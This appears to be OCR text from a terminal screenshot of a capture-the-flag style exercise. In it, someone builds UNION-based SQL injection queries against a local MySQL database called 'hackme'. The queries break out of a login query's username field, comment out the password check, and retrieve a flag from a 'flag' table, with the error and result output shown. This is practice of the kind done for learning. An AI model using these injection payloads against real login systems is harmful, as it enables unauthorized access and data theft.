 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
20
347 KB/s
8 KB/s
adamd@hokey:~
EXIT
ERROR 1222 (21000) at line 1: The used SELECT statements have a different number of
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (SELECT column_name, 1 FROM in
ns where table_name='flag') -- ' AND password = 'password'" | sudo mysql hackme
username password
flag 1
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (SELECT flag from flag) -- ' AND password = 'passwor
d'" | sudo mysql hackme
ERROR 1222 (21000) at line 1: The used SELECT statements have a different number of columns
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (SELECT flag,1 from flag) -- ' AND password = 'passw
ord'" | sudo mysql hackme
username password
pwn{get_this_flag} 1
..............................
❯ echo "SELECT * FROM users WHERE username = '' union SELECT flag, 1 from flag -- ' AND password = 'passwo
rd'" | sudo mysql hackme
username password
pwn{get_this_flag} 1
..............................
hokey ~ pwn 2.7.5
❯ echo "SELECT * FROM users WHERE username = '' union SELECT flag, 1 from flag -- ' AND password = 'passwo
rd'" | sudo mysql hackme